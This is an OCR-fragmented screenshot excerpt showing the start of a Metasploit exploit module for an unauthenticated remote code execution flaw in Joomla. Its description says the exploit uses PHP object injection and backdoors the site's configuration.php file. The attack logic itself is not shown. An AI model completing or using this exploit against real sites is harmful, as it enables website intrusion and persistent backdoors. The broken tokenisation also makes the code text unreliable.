
framework
##
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote

  Rank 
=
 ExcellentRanking

  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HTTP
:
:
Joomla

def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Rusty Joomla 
Unauthenticated Remote Code Execution'
,
'Description'
=
>
%
q
{
	PHP Object Injection because of a 
downsize 
in
 the read
/
write process 
with
the database leads to RCE
.
	The exploit will backdoor the 
configuration
.
php 
file
in
 the root 